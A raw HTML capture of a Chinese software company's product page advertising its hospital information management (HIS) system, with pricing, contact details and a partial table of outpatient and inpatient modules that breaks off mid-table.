

--- FILE ---
content_type: text/html
request_url: http://bjhyhr.cn/ProductView.asp?ID=58
body_size: 13274
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>医院信息化管理系统 - 北京寰宇行软信息技术有限公司 - 企业信息化解决方案服务专家！   医疗软件网 专业 HIS系统 医院管理系统（医院收费系统）、体检管理系统、检验管理系统、影像管理系统、母婴在线云服务平台、医养结合管理软件</title>
<meta name="keywords" content="医院信息化管理系统" />
<meta name="description" content="医院信息管理系统是北京寰宇行软信息技术有限公司自主开发，拥有完全知识产权的产品。它采用先进系统设计理念，遵循国家卫生部对HIS系统的基本定义，总结行业先进企业的优秀经验，兼容IHE、DICOM和HL7等国际技术规范，是具有标准化的HIS系统。并专门针对医院应用环境进行优化设计，充分考虑了医院的工作流程、习惯和传统。" />
<link href="css.css" rel="stylesheet" type="text/css"/>
<link id="skin" href="css/tu.css" rel="stylesheet" type="text/css" />

<script src="Script/AC_RunActiveContent.js" type="text/javascript"></script>
<script language="javascript" src="Script/Html.js"></script>
<script src="Script/jquery-1.11.1.min.js" type="text/javascript"></script>
<script type="text/javascript" src="Script/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="Script/jquery.min.js"></script>
<script type="text/javascript" src="Script/jquery.imgbox.pack.js"></script>
<script type="text/javascript">
		$(document).ready(function() {
			$("#example1-1").imgbox();

			$("#example1-2").imgbox({
			    'zoomOpacity'	: true,
				'alignment'		: 'center'
			});

			$("#example1-3").imgbox({
				'speedIn'		: 0,
				'speedOut'		: 0
			});

			$("#example2-1, #example2-2").imgbox({
				'speedIn'		: 0,
				'speedOut'		: 0,
				'alignment'		: 'center',
				'overlayShow'	: true,
				'allowMultiple'	: false
			});
		});
	</script>
<script type="text/javascript">
//分类节点展开和折叠-----------------------
function EndSortChange(a,b)
{
   var aa=document.getElementById(a);
   var bb=document.getElementById(b);
	if(aa.style.display=='')
	{
		aa.style.display='none';
		bb.className='SortEndFolderOpen';
	}
	else
	{
		aa.style.display='';
		bb.className='SortEndFolderClose';
		
	}
}
function SortChange(a,b)
{
  var aa=document.getElementById(a);
   var bb=document.getElementById(b);
	if(aa.style.display=='')
	{
		aa.style.display='none';
		bb.className='SortFolderOpen';
	}
	else
	{
		aa.style.display='';
		bb.className='SortFolderClose';
	}
}</script>
<script type="text/javascript"> 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
</head>
<body>
<div align="center">
<table width="100%" border="0" align="center" cellspacing="0" cellpadding="0">
  <tr>
    <td height="35" background="image/head.jpg" align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" style="padding-left:30px;"><font color="#666666">||&nbsp;&nbsp;欢迎光临北京寰宇行软信息技术有限公司官方网站！服务电话：400-801-0235 
&nbsp;&nbsp;&nbsp;&nbsp;今天是：</font><span id=localtime></span>
                        <script type="text/javascript">
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	if  ( ww==0 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww > 0 && ww < 6 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww==6 )  colorhead="<span class=\"riqiyansee\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	colorfoot="</span>"
	str = colorhead + yy + "年&nbsp;" + MM + "月" + dd + "日&nbsp;&nbsp;" + hh + ":" + mm + ":" + ss + "&nbsp;&nbsp;" + ww + colorfoot;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();
                </script>
</td>
    <td align="right"><a onFocus="this.blur();" href="javascript:void(0)" onClick="shoucang(document.title,window.location)">加入收藏</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" id="based">繁体中文</a><script language=Javascript src="images/j2f.Js"></script>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" href="About.asp?ID=8">联系我们</a>&nbsp;&nbsp;<A onFocus="this.blur();" HREF="rss.asp" target="_blank" title="RSS订阅"><img src="imaa/feed.png" border="0" /></A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><a href="/" title="返回首页" target="_top"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20231203/20231203165691929192.jpg'></a></a></td>
    <td align="left">&nbsp;</td>
  </tr>
</table>
</td>
  </tr>
   <tr>
    <td align="center" background="image/nav_bg.png"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><nav class="nav" style="position:relative; z-index:999;">
                   <ul class="nav_menu">
			      
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="index.asp">网站首页</a>
	  </li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=1">关于我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=1">公司简介</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=2">公司理念</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=3">公司文化</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=1">新闻动态</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=1">公司新闻</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=2">行业动态</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=5">行业知识库</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="ProductList.asp">产品项目</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=33">医疗信息管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=34">公卫档案管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=74">养老院管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=77">行业信息管理系统</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=4">解决方案</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-1">医院信息系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-2">医院检验系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-3">医疗影像系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-4">养老院管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-5">公共卫生管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-6">颐养结合解决方案</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="OtherList.asp">应用案例</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="OtherList.asp?ID=54">案列展示</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=8">联系我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="MessageList.asp">在线留言</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="JobsList.asp">人才招聘</a></li></ul></li>
    
				   </ul></nav></td>
				  
    <td align="right" style="padding-right:10px;"><table border="0" cellspacing="0" cellpadding="0" align="right">
                        <form id="Search" name="Search" method="post" action="Search.asp">
                                <tbody>
                                     <tr>
                                                <td height="30" bgcolor="#004086" align="right"><input name="keyword" value="请输入关键字进行搜索" onFocus="if(this.value=='请输入关键字进行搜索'){this.value='';}" onBlur="if(this.value==''){this.value='请输入关键字进行搜索';}" maxlength="50" class="toubusou" /> </td><td width="1" bgcolor="#1E90FF"></td>

<td bgcolor="#004086" align="left"><input onFocus="this.blur();" name="submit" type="submit" class="qdd" value="搜 索" /></td>
                                        </tr>
                                </tbody>
                        </form>
                </table></td>
  </tr>
</table></td>
  </tr>
      <tr>
    <td align="center"><a  target="_blank" onfocus="this.blur();"><img width="100%"  border='0' src='/tu/12.jpg'></a></td>
  </tr>
  <tr>
    <td align="center"><table style="margin:20px 0 30px 0;" width="1180" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="264" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><table class="ll rr tt bb" width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td><img src="image/leii.jpg" width="264" height="70" /></td>
                        </tr>
                        <tr>
                          <td bgcolor="#232323" style="padding:15px 20px 20px 25px;"><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b33' class='SortFolderOpen' onMouseUp=SortChange('a33','b33');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=33">医疗信息化管理系统&nbsp;</a></td></tr>
     <tr height="35" id="a33" style="display:none"><td class="SortListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b64' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=64">医院信息化管理HIS系统&nbsp;</a></td></tr><tr><td nowrap id='b65' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=65">医院信息化管理LIS系统&nbsp;</a></td></tr><tr><td nowrap id='b66' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=66">医院信息化管理PACS系统&nbsp;</a></td></tr><tr><td nowrap id='b81' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=81">医疗检验中心管理系统&nbsp;</a></td></tr><tr><td nowrap id='b67' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=67">医院信息化体检管理系统&nbsp;</a></td></tr><tr><td nowrap id='b82' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=82">医院微信公众号平台&nbsp;</a></td></tr><tr><td nowrap id='b68' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=68">医保结算管理系统/医保接口&nbsp;</a></td></tr><tr><td nowrap id='b83' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=83">医疗排队叫号系统&nbsp;</a></td></tr><tr><td nowrap id='b78' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=78">医院电子病历系统ERM&nbsp;</a></td></tr><tr><td nowrap id='b79' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=79">医院物资管理系统&nbsp;</a></td></tr></table></td></tr>
<tr><td nowrap id='b34' class='SortFolderOpen' onMouseUp=SortChange('a34','b34');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=34">公共卫生健康管理系统&nbsp;</a></td></tr>
     <tr height="35" id="a34" style="display:none"><td class="SortListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b69' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=69">公共卫生健康档案管理系统&nbsp;</a></td></tr></table></td></tr>
<tr><td nowrap id='b62' class='SortFolderOpen' onMouseUp=SortChange('a62','b62');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=62">行业信息化管理系统&nbsp;</a></td></tr>
     <tr height="35" id="a62" style="display:none"><td class="SortListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b70' class='SortFolderOpen' onMouseUp=SortChange('a70','b70');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=70">医药行业&nbsp;</a></td></tr>
     <tr height="35" id="a70" style="display:none"><td class="SortListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b71' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=71">医药管理系统（生产企业）&nbsp;</a></td></tr><tr><td nowrap id='b72' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=72">医药管理系统（批发企业）&nbsp;</a></td></tr><tr><td nowrap id='b73' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=73">医药管理系统（零售企业）&nbsp;</a></td></tr></table></td></tr>
<tr><td nowrap id='b77' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=77">其他管理软件&nbsp;</a></td></tr></table></td></tr>
<tr><td nowrap id='b84' class='SortFolderOpen' onMouseUp=SortChange('a84','b84');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=84">医疗风控管理系统&nbsp;</a></td></tr>
     <tr height="35" id="a84" style="display:none"><td class="SortListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b85' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=85">医疗风控警示系统&nbsp;</a></td></tr></table></td></tr>
<tr><td nowrap id='b74' class='SortEndFolderOpen' onMouseUp=EndSortChange('a74','b74');></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=74">养老院信息化管理系统&nbsp;</a></td></tr>
     <tr height="35" id="a74" style="display:none"><td class="SortEndListline" nowrap></td><td ><table border='0' cellspacing='0' cellpadding='0'><tr><td nowrap id='b75' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=75">医养结合信息管理系统&nbsp;</a></td></tr><tr><td nowrap id='b76' class='SortFile' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=76">养老院信息化管理系统&nbsp;</a></td></tr><tr><td nowrap id='b80' class='SortFileEnd' onMouseUp=></td><td height="33" nowrap>&nbsp;<a onfocus="this.blur();" href="ProductList.asp?SortID=80">养老院信息化监测系统&nbsp;</a></td></tr></table></td></tr>
</table></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td><table width="99%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td height="40" align="left" valign="top" style="border-bottom:2px #acacac solid;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td height="30" align="left" valign="bottom" class="biaotii">行业知识库&nbsp;<span class="biaoyin">NEWS</span></td>
                                <td align="right" valign="bottom" style="padding-right:20px;">&nbsp;</td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><table align="left" width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td style="padding-top:6px;" align="left"><table style="margin:8px 0 0px 5px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=245"><span style="color:">药品（器械）第三方物流解决方案(3PL…</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=244"><span style="color:#ff0000">远程电子监管信息化解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=243"><span style="color:#ff0000">中医馆信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=242"><span style="color:#ff0000">中药饮片企业信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=241"><span style="color:#ff0000">化妆品（食品/保健品）企业信息化管理…</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=240"><span style="color:#ff0000">门诊（卫生院）信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=239"><span style="color:#ff0000">医药批发企业信息化管理解决方案</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=194"><span style="color:">实现电子病历的意义</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=190"><span style="color:">住院医生站流程图</span></a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=189"><span style="color:">电子病历系统操作流程</span></a></td>
  </tr>
</table>
</td>
                              </tr>
                          </table></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="5"><img src="imaa/xx.gif" width="100" height="13" /></td>
                  </tr>
                  <tr>
                    <td><table cellpadding="0" cellspacing="0">
        <tr>
          <td><a target="_blank" onfocus="this.blur();" href="About.asp?ID=1"><img class="jjtupiann" src="/tu/tu.jpg" border="0" /></a></td>
        </tr>
</table>
</td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
              </table></td>
              <td valign="top" align="left" style="padding-left:10px;"><table style="border:1px #eaeaea solid;" width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="left" valign="top" style="padding:15px 20px 20px 20px; "><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td height="35" align="left" valign="middle" style="font-size:12px; border-bottom:2px #f5f5f5 solid;"><font color="#FF8900"><strong>||</strong></font>&nbsp;&nbsp;您的当前位置：<a href="index.asp" onfocus="this.blur();">首页</a> - 产品项目中心
 - <span style="color:#EC0000">医疗信息化管理系统</span> - <span style="color:#EC0000">医院信息化管理HIS系统</span></td>
                      </tr>
                      <tr>
                        <td valign="top" align="left" style="line-height:26px;padding-top:20px;"><table cellspacing="0" cellpadding="0" width="100%" bgcolor="#ffffff" border="0" heihgt="">
                            <tbody>
                              <tr align="center">
                                <td width="100%" align="center" style="color:#333; height:65px; line-height:30px; font-size:16px; font-weight:bold; border-bottom:1px #e5e5e5 dashed;">医院信息化管理系统
</td>
                              </tr>
                                <tr>
    <td>
<table width="98%" border="0" style="margin-top:20px;" cellspacing="0" cellpadding="0" align="center">
  <tr><td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top">
  <table width="100%" style="margin-top:10px;" border="0" cellspacing="0" cellpadding="0"><tr><td align="left" height="33">产品名称：医院信息化管理系统</td></tr>
  <tr>
    <td align="left" height="33">产品编号：191252-636</td>
  </tr>
<tr><td align="left" height="33">产品型号：HIS3.0</td></tr>
<tr><td align="left" height="33">市场报价：80000元/套 &nbsp;&nbsp;&nbsp;&nbsp;本部报价：55000元/套</td></tr>
<tr><td align="left" height="33">出品单位：北京寰宇行软信息技术有限公司       联系电话：13261835444</td></tr>
  <tr>
    <td align="left" height="33">更新时间：2022.10.30</td>
  </tr>
  <tr>
    <td align="left" height="33">浏览次数：<script language="javascript" src="HitCount.asp?id=58&LX=test_Products"></script><script language="javascript" src="HitCount.asp?action=count&LX=test_Products&id=58"></script></td>
  </tr><tr><td height="10"></td></tr>
</table>
    </td>
  </tr>
 </table></td>
    <td  style="width:180px;padding-right:60px; text-align:center"><a id="example2-2" onfocus="this.blur();" href="/kindeditor/attached/image/20221030/2022103019150406406.jpg" title="医院信息化管理系统"><img src="/kindeditor/attached/image/20221030/20221030191595169516.jpg" style="border:1px #dbdbdb solid;padding:10px;width:260px;height:200px;" border="0"></a><br /><br /><a target="_blank" onfocus="this.blur();" href="ProductBuy.asp?ProductNo=191252-636" title="点击预定：医院信息化管理系统"><img src="imaa/yud.gif" border="0" /></a><br /><br /></td>
  </tr></td></tr></table></td></tr>
  <tr>
    <td height="45" style="background-color:#f5f5f5;padding-left:12px;"><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;详细说明介绍</td>
  </tr>
  <tr>
    <td id="neir" style="padding:20px 12px;line-height:25px;"><div align="center">
	<b><span>医院信息管理系统功能介绍</span></b> 
</div>
<div align="center">
	<strong><span></span></strong><b></b>&nbsp;
</div>
<div>
	<span><span>&nbsp;&nbsp;&nbsp; 医院信息管理系统</span><span>是北京寰宇行软信息技术有限公司</span><span>自主开发，拥有完全知识产权的产品。它</span><span>采用先进系统设计理念，遵循国家卫生部对</span>HIS系统的基本定义，总结行业先进企业的优秀经验<span>，兼容</span>IHE、DICOM和HL7等国际技术规范<span>，是具有</span><span>标准</span><span>化</span><span>的</span>HIS<span>系统。并专门针对医院应用环境进行优化设计，充分考虑了医院的工作流程、习惯和传统。</span></span> 
</div>
<p align="center">
	<img alt="" src="https://www.bjhyhr.cn/kindeditor/attached/image/20221030/20221030191595169516.jpg" width="406" height="306" />&nbsp;
</p>
<div>
	<span></span>&nbsp;
</div>
<div align="center">
	<span><span>医院</span>his功能模块列表</span> 
</div>
<div>
</div>
<div>
	<table border="1" width="100%" align="center">
		<tbody>
			<tr>
				<td valign="center" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">分系统</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">子系统模块</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">备注（模块简单说明，详细介绍请参考相关资料）</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="6" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">&nbsp;</span></b> 
					</p>
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">门诊管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊挂号</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">录入病人基本信息，支持刷卡挂号</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊药房</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊发药，消耗请领</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊收费/退费</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊收费，票据打印</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊划价</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:11pt;">可录入等待结账的单据</span><span style="font-family:宋体;color:#000000;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊记账</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">会员用户通过一卡通进行支付的费用记录</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">门诊结账</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="17">
						<span style="font-family:宋体;color:#000000;font-size:11pt;">完成门诊病人的收费工作</span><span style="font-family:宋体;color:#000000;font-size:11pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="center" rowspan="4" width="98">
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">&nbsp;</span></b> 
					</p>
					<p style="text-align:center;" class="MsoNormal" align="center">
						<b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;">住院管理</span></b><b><span style="font-family:宋体;font-size:10.5pt;font-weight:bold;"></span></b> 
					</p>
				</td>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">入院登记</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">登记住院病人基本信息，接受门诊转入院信息</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">病区护士站</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">医嘱，护理、处理系统</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">住院药房</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
				<td valign="top" width="347">
					<p class="MsoNormal">
						<span style="font-family:宋体;font-size:10.5pt;">住院领药,消耗请领</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
					</p>
				</td>
			</tr>
			<tr>
				<td valign="top" width="154">
					<p class="MsoNormal">
